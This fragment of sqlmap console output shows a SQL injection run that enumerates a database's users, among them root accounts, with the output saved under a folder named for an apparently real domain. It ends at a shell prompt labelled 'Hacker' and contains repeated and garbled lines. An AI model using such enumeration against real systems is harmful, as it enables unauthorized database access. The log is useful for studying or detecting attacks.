 [12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
[12:46:05] [INFO] retrieved: 'root'@'192.168.7.184'
database management system users [54]:
[*] 'root'@'192.168.7.184'
[*] 'root'@'localhost'
[12:46:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 55 times
[12:46:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:46:05] [INFO] fetched data logged to text files under 'E:\???~1\??\????\SQLM
AP~3\Bin\output\stat.cjn.cn'
[*] shutting down at 12:46:05
[root@Hacker~]# Sqlmap
半: